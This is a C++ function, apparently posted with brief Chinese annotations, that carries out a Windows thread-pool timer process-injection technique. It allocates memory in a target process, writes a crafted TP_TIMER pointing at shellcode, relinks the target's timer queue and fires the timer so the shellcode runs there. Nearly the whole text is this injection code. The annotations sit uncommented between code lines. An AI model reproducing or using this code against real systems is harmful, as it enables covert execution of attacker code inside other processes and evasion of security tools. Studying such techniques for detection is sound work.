 void RemoteTpTimerInsertion::SetupExecution() const
{
auto WorkerFactoryInformation = this->GetWorkerFactoryBasicInformation(*m_p_hWorkerFactory);
const auto pTpTimer = w_CreateThreadpoolTimer(static_cast<PTP_TIMER_CALLBACK>(m_ShellcodeAddress), nullptr, nullptr);
BOOST_LOG_TRIVIAL(info) << "Created TP_TIMER structure associated with the shellcode";
/* Some changes in the TpTimer requires to know the remote TpTimer address, so first allocate, then perform changes, then write */
const auto RemoteTpTimerAddress = static_cast<PFULL_TP_TIMER>(w_VirtualAllocEx(*m_p_hTargetPid, sizeof(FULL_TP_TIMER), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE));
BOOST_LOG_TRIVIAL(info) << boost::format("Allocated TP_TIMER memory in the target process: %p") % RemoteTpTimerAddress;
const auto Timeout = -10000000;
pTpTimer->Work.CleanupGroupMember.Pool = static_cast<PFULL_TP_POOL>(WorkerFactoryInformation.StartParameter);
pTpTimer->DueTime = Timeout;
pTpTimer->WindowStartLinks.Key = Timeout;
pTpTimer->WindowEndLinks.Key = Timeout;
pTpTimer->WindowStartLinks.Children.Flink = &RemoteTpTimerAddress->WindowStartLinks.Children;
pTpTimer->WindowStartLinks.Children.Blink = &RemoteTpTimerAddress->WindowStartLinks.Children;
pTpTimer->WindowEndLinks.Children.Flink = &RemoteTpTimerAddress->WindowEndLinks.Children;
pTpTimer->WindowEndLinks.Children.Blink = &RemoteTpTimerAddress->WindowEndLinks.Children;
获取目标进程的ThreadPool对象，并且
初始化创建的TP_Timer对象。
w_WriteProcessMemory(*m_p_hTargetPid, RemoteTpTimerAddress, pTpTimer, sizeof(FULL_TP_TIMER));
BOOST_LOG_TRIVIAL(info) << "Written the specially crafted TP_TIMER structure to the target process";
将创建的IO_Timer写入目标进程
auto TpTimerWindowStartLinks = &RemoteTpTimerAddress->WindowStartLinks;
w_WriteProcessMemory(*m_p_hTargetPid,
&pTpTimer->Work.CleanupGroupMember.Pool->TimerQueue.AbsoluteQueue.WindowStart.Root,
reinterpret_cast<PVOID>(&TpTimerWindowStartLinks),
sizeof(TpTimerWindowStartLinks));
auto TpTimerWindowEndLinks = &RemoteTpTimerAddress->WindowEndLinks;
w_WriteProcessMemory(*m_p_hTargetPid,
&pTpTimer->Work.CleanupGroupMember.Pool->TimerQueue.AbsoluteQueue.WindowEnd.Root,
reinterpret_cast<PVOID>(&TpTimerWindowEndLinks),
sizeof(TpTimerWindowEndLinks));
将 目标进程的timer队列双向列表修改，从而插入创建的TP_Timer
BOOST_LOG_TRIVIAL(info) << "Modified the target process's TP_POOL tiemr queue WindowsStart and WindowsEnd to point to the specially crafted TP_TIMER";
LARGE_INTEGER ulDueTime{ 0 };
ulDueTime.QuadPart = Timeout;
T2_SET_PARAMETERS Parameters{ 0 };
w_NtSetTimer2(*m_p_hTimer, &ulDueTime, 0, &Parameters);
触发
BOOST_LOG_TRIVIAL(info) << "Set the timer queue to expire to trigger the dequeueing TppTimerQueueExpiration";
}